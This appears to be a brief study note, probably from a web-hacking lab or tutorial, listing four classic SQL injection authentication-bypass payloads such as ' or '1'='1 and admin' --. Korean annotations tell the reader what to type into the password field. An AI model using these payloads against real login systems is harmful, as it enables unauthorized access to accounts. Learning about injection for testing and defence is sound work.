 ' or '1' = '1  ( pw 도 동일하게 입력 )
' or '1' = '1' -- (pw  아무거나)
admin' -- (pw  아무거나)
admin' or '1' ='1' -- (pw 아무거나)